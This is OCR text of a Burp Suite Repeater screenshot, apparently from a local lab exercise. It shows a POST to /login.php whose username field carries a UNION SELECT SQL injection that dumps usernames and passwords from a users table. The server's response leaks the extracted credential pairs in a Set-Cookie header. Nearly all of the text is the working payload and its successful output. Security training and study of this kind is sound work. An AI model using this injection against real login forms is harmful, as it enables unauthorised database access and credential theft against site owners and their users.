 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × 2 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 116
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/login.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: username=Administrator
21 Connection: close
22
23 username=' UNION SELECT
1,GROUP_CONCAT(username,':',password SEPARATOR ';
'),3,4 FROM users -- &password=123&submit=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Wed, 18 Jun 2025 02:15:03 GMT
3 Server: Apache/2.4.58 (Debian)
4 Set-Cookie: username=
nikita%3Apesterev%3B%20Administrator%3APesterev%3B%
20PesterevNikita%3APesterev%3B%202%3A3;
expires=Wed, 18 Jun 2025 03:15:03 GMT;
Max-Age=3600; path=/
5 Location: profile.php
6 Content-Length: 0
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
PDF